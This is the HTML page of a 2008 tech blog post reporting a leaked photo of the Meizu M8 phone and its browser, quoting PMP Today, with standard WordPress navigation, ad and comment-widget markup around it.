//-->
</script>
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
			</div>
		</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tracyandmatt.co.uk/video/">Videos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a>Categories</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tracyandmatt.co.uk/software/">Apps &#038; Games</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tracyandmatt.co.uk/cameras/">Cameras</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tracyandmatt.co.uk/competitions/">Competitions</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tracyandmatt.co.uk/deals/">Deals &#038; Special Offers</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tracyandmatt.co.uk/desktops/">Desktop Computing</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tracyandmatt.co.uk/editorial/">Editorial</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.tracyandmatt.co.uk/gadgets/">Gadgets</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.tracyandmatt.co.uk/gps/">GPS/Sat Nav</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tracyandmatt.co.uk/laptops/">Laptops</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42"><a href="https://www.tracyandmatt.co.uk/mobiles/">Mobile &#038; Smartphones</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tracyandmatt.co.uk/mp3/">MP3 Players &#038; Accessories</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tracyandmatt.co.uk/press/">Press Releases</a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8959"><a href="https://www.tracyandmatt.co.uk/printers/">Printers</a></li>
	<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://www.tracyandmatt.co.uk/retro-tech/">Retro Tech</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tracyandmatt.co.uk/rumours/">Rumours</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tracyandmatt.co.uk/technology/">Science &#038; Technology</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tracyandmatt.co.uk/announcements/">Site Announcements</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.tracyandmatt.co.uk/storage/">Storage Devices</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tracyandmatt.co.uk/tablets/">Tablets</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tracyandmatt.co.uk/tv/">TV &#038; Home Cinema</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
				</ul>
					</div>
		
		
	
	<div id="page" class="clearfix">

		<div id="contentleft" class="clearfix">

			
			
			
			<div id="content" class="maincontent">

				

				<div class="post" id="post-main-5197">

					<p id="breadcrumbs"><span><span><a href="https://www.tracyandmatt.co.uk/">Home</a></span> &raquo; <span><a href="https://www.tracyandmatt.co.uk/mobiles/">Phones</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Meizu on it&#8217;s way</span></span></p>
					<div class="entry clearfix">

						<div class="meta single">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/gareth/" title="Posts by Gareth" rel="author">Gareth</a></span>  

	<span class="meta-date">August 5, 2008</span>

	
</div>
												<div class="entry-content">

							<h1 class="post-title"><a href="https://www.tracyandmatt.co.uk/meizu-on-its-way/" rel="bookmark" title="Permanent Link to Meizu on it&#8217;s way">Meizu on it&#8217;s way</a></h1>

							<p><a href="http://www.mobiletechaddicts.com/wp-content/uploads/2008/08/meizu-m8-miniome-browser.jpg"><img decoding="async" style="border-right: 0px; border-top: 0px; border-left: 0px; border-bottom: 0px" height="98" alt="meizu-m8-miniome-browser" src="http://www.mobiletechaddicts.com/wp-content/uploads/2008/08/meizu-m8-miniome-browser-thumb.jpg" width="68" align="right" border="0" /></a><a href="http://www.pmptoday.com/2008/08/05/meizu-m8-minione-finalized/">PMP Today</a> has a picture of the Meizu M8. It&#8217;s an interesting looking phone and some might even call it iPhone-esq  </p>
<p><em>The </em><a href="http://www.pmptoday.com/2008/02/08/meizu-m8-phone-on-sale-at-alibaba/"><em>Meizu M8</em></a><em> has had another appearance at the Meizu forum. This new photo submitted by Meizu CE Jack Wong looks like the other leaked photos we&#8217;ve seen in the past. Hardware-wise, it doesn&#8217;t look much different than this </em><a href="http://www.pmptoday.com/2008/02/08/meizu-m8-phone-on-sale-at-alibaba/"><em>M8 miniOne</em></a><em> displayed on Alibaba. The biggest news on this photo leak is the browser. We have no idea what browser it is but it&#8217;s pretty neat.</em></p>
<p><div class="wlWriterSmartContent" id="scid:0767317B-992E-4b12-91E0-4F059A8CECA8:cfa575c3-1190-43be-bb08-94ae7e789065" style="padding-right: 0px; display: inline; padding-left: 0px; padding-bottom: 0px; margin: 0px; padding-top: 0px">Technorati Tags: <a href="http://technorati.com/tags/Meizu%20M8" rel="tag">Meizu M8</a>,<a href="http://technorati.com/tags/PMP%20Today" rel="tag">PMP Today</a></div></p>

							
						</div>
						


						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/mobiles/" rel="category tag">Phones</a></span>
	</div>
						<div class="auth-bio clearfix">
	<div class="bio">
		<img alt='' src='https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>		<h3>About the Author: <a rel="author" href="https://www.tracyandmatt.co.uk/?author=49">Gareth</a></h3>
		Seasoned tech blogger. Host of the Tech Addicts podcast.	</div>
</div>

						<div id="related" class="clearfix">

	<div class="subscribe">

		<h3>Subscribe</h3>

		<p>If you enjoyed this article, subscribe to receive more just like it.</p>

		
		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="if (!window.__cfRLUnblockHandlers) return false; window.open('http://feedburner.google.com/fb/a/mailverify?uri=TracyAndMattsBlog', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" data-cf-modified-58bb5ff9e36696e6b3fc1dd2-="">
			<input type="hidden" value="TracyAndMattsBlog" name="uri"/>
			<input type="hidden" name="loc" value="en_US"/>
			<p class="email-form">
				<input type="text" class="sub" name="email" value="subscribe via email" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'subscribe via email') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'subscribe via email';}" data-cf-modified-58bb5ff9e36696e6b3fc1dd2-="" /><input type="submit" value="submit" class="subbutton" />
			</p>
			<div style="clear:both;"><small>Privacy guaranteed. We never share your info.</small></div>
		</form>

		
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
	</div>

</div>
					</div>

				</div>

				

<!-- *******************************************************************************************************************-->
<!-- Comments Evolved for Wordpress v1.6.3 ( http://wordpress.org/plugins/gplus-comments/ ) -->
<!-- *******************************************************************************************************************-->

<!-- comments-evolved-tabs -->
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript">
jQuery(document).ready(function($) {
  window.comment_tab_width = $('#comments-evolved-tabs').innerWidth();
});
</script>
<div id="comments-evolved-tabs">
<a name="comments"></a>
    <ul class="controls inline clearfix">
    <li class="active" id='comments-evolved-facebook-control'><a href='#comments-evolved-facebook-tab'><img id='comments-evolved-facebook-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/facebook.png'><span id='comments-evolved-facebook-label'></span></a></li>
<li id='comments-evolved-wordpress-control'><a href='#comments-evolved-wordpress-tab'><img id='comments-evolved-wordpress-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/wordpress.png'><span id='comments-evolved-wordpress-label'></span></a></li>
<li id='comments-evolved-trackback-control'><a href='#comments-evolved-trackback-tab'><img id='comments-evolved-trackback-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/trackback.png'><span id='comments-evolved-trackback-label'></span></a></li>
  </ul>
  <!-- comments-evolved-facebook-tab -->
<div id='comments-evolved-facebook-tab' class='comments-evolved-embed-container content-tab clearfix'>
<div id="fb-root"></div>
<div id="fb-comments">Loading Facebook Comments ...</div>
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript">
  jQuery(document).ready(function($)
  {
    $('#fb-comments').html('<div class="fb-comments" data-width="'+window.comment_tab_width+'" data-href="https://www.tracyandmatt.co.uk/meizu-on-its-way/" data-num-posts="20" data-colorscheme="light" data-mobile="auto"></div>');
  });
</script>
<script async type="58bb5ff9e36696e6b3fc1dd2-text/javascript" src="//connect.facebook.net/en_US/all.js#xfbml=1">FB.init();</script>
<noscript>Please enable JavaScript to view the <a href="https://www.facebook.com/">comments powered by Facebook.</a></noscript>


</div>
<!-- // comments-evolved-facebook-tab -->
<!-- comments-evolved-wordpress-tab -->
<div id='comments-evolved-wordpress-tab' class='comments-evolved-embed-container content-tab clearfix'>

<!-- You can start editing here. -->

<div id="comments">

	<div class="allcomments">

		
			
			
		
	</div><!-- End .allcomments div. -->

	
		<div id="respond">

			<form action="https://www.tracyandmatt.co.uk/wp/wp-comments-post.php" method="post" id="commentform">

				<h3>Post a Comment</h3>

				<div class="cancel-comment-reply">
					<a rel="nofollow" id="cancel-comment-reply-link" href="/meizu-on-its-way/#respond" style="display:none;">Click here to cancel reply.</a>				</div>

				
					
						<p><input type="text" name="author" id="author" value="" size="40" tabindex="1" />
						<label for="author">Name ( required )</label></p>

						<p><input type="text" name="email" id="email" value="" size="40" tabindex="2" />
						<label for="email">Email ( required; will not be published )</label></p>

						<p><input type="text" name="url" id="url" value="" size="40" tabindex="3" />
						<label for="url">Website</label></p>

					
					<!-- <p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p> -->

					<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

					<p class="button-submit"><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
						<input type='hidden' name='comment_post_ID' value='5197' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
					</p>

					<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d6c0d9dd75" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="15"/><script type="58bb5ff9e36696e6b3fc1dd2-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
				
			</form>

		</div><!-- End #respond div. -->


</div><!-- End #comments div. --></div>
<!-- // comments-evolved-wordpress-tab -->
<!-- comments-evolved-trackback-tab -->
<div id='comments-evolved-trackback-tab' class='comments-evolved-embed-container content-tab clearfix'>
<p id="notrackbacks">No Trackbacks.</p>
</div>
<!-- // comments-evolved-trackback-tab -->
</div>
<!-- //comments-evolved-tabs -->
 


			</div>

			
		</div>


		<div id="contentright">

			<div id="sidebar" class="clearfix">
				<div id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.tracyandmatt.co.uk/" ><input type="text" value="Enter Search Terms" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" data-cf-modified-58bb5ff9e36696e6b3fc1dd2-="" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="socialicons-widget-2" class="widget-even widget-2 widget socialicons"><div class="widget-wrap"><h3 class="widgettitle"><span>Connect</span></h3><div class="textwidget"><p>Connect with us on the following social media platforms.</p>
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
		</div>
		</div></div><div id="text-3" class="widget-odd widget-3 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="58bb5ff9e36696e6b3fc1dd2-text/javascript"></script>
<!-- side ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="7815655423"></ins>
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
		<div id="recent-posts-4" class="widget-even widget-4 widgetbox widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle"><span>Most Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.tracyandmatt.co.uk/gshock-hidden-glow-vol2-sea-of-stars/">G-SHOCK Launches Hidden Glow Vol. 2 &#8220;Sea of Stars&#8221; Collection</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/ezviz-rs20-max-launch/">EZVIZ Launches RS20 Max: The Ultimate Smart Cleaning Solution</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/samsung-galaxy-s25-edge/">Samsung Galaxy S25 Edge: The Pinnacle of Sleek Smartphone Design</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/lenovo-legion-9i-revolutionizing-gaming/">Lenovo Legion 9i: Revolutionizing Gaming with Glasses-Free 3D Technology</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-an-sd-card/">What is an SD Card?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/huge-fire-in-luton-airport-carpark-calls-into-question-the-safety-of-electric-vehicles/">Huge Fire in Luton Airport Carpark Calls into Question the Safety of Electric Vehicles</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-tachyum-prodigy/">What is Tachyum Prodigy?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/oppo-introduces-the-reno10-series/">OPPO Introduces the Reno10 Series</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/nothing-introduces-phone-2/">Nothing Introduces Phone (2)</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/insta360-one-x3/">Insta360 ONE X3: A Powerful and Versatile 360-Degree Action Camera</a>
									</li>
					</ul>

		</div></div><div id="wpb-caw-widget-2" class="widget-odd widget-5 archivewidget widget wpb_caw_widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives by Month</span></h3>		<ul class="compact-archives">
			<li><strong><a href="https://www.tracyandmatt.co.uk/2025/">2025</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2025/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2025/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2023/">2023</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <a href="https://www.tracyandmatt.co.uk/2023/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2023/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2023/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2023/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2023/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <a href="https://www.tracyandmatt.co.uk/2023/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2023/11/" title="November 2001">Nov</a> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2022/">2022</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <a href="https://www.tracyandmatt.co.uk/2022/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2021/">2021</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <span class="emptymonth">Jul</span> <a href="https://www.tracyandmatt.co.uk/2021/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2017/">2017</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2017/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2017/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2017/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2017/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2017/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2017/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2017/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2017/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2016/">2016</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2016/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2016/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2016/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2016/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2016/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2016/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2016/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2016/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2016/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2016/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2016/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2016/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2015/">2015</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2015/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2015/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2015/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2015/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2015/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2015/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2015/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2015/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2015/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2015/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2015/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2015/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2014/">2014</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2014/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2014/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2014/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2014/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2014/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2014/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2014/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2014/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2014/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2014/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2014/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2014/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2013/">2013</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2013/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2013/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2013/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2013/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2013/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2013/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2013/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2013/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2013/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2013/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2013/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2013/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2012/">2012</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2012/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2012/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2012/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2012/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2012/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2012/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2012/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2012/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2012/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2012/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2012/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2012/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2011/">2011</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2011/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2011/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2011/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2011/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2011/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2011/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2011/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2011/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2011/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2011/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2011/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2011/12/" title="December 2001">Dec</a> </li>
